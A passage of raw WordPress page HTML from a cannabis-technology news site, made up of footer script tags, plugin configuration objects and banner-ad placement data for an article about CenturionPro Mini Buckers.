playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/cannatechtoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"25b98346be","setAttachmentThumbnail":"893ad31374"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/cannatechtoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":800,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"3","text":"March 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"9","text":"September 2019"},{"year":"2019","month":"8","text":"August 2019"},{"year":"2019","month":"7","text":"July 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"4","text":"April 2018"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"}],"mediaTrash":0,"infiniteScrolling":0}};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/media-views.min.js?ver=6.8.3" id="media-views-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/media-editor.min.js?ver=6.8.3" id="media-editor-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.8.3" id="media-audiovideo-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vY2VudHVyaW9ucHJvLW1pbmktYnVja2Vycy8=","nonce":"36c6e168d8","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1768590212" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"833ce66ac8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/centurionpro-mini-buckers\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1622488764" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"215f7068ac"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":19378,"title":"CenturionPro%20Announces%20New%20Mini%20Buckers%20for%20Hemp%20Harvests%20%E2%80%93%20Cannabis%20%26%20Tech%20Today","excerpt":" CenturionPro, the leading manufacturer of elite hemp and cannabis harvesting solutions, released its latest innovation, the CenturionPro Mini Buckers.  \r\n","featuredImage":"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2021\/06\/useCPro-Mii-Buckers-Teaser-Thumbnail-V3.jpg"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"19378","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://cannatechtoday.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.19" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"662ee66385","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"738c2a1837","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-28c5e58bcc842388f4bb3845793f26ef"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-73435495\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167988,167987],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167987":10000,"167988":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-3362435083\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-09d87bb619287ad1ebaf9ceea650b77d"],"ads":{"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-2627847455\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 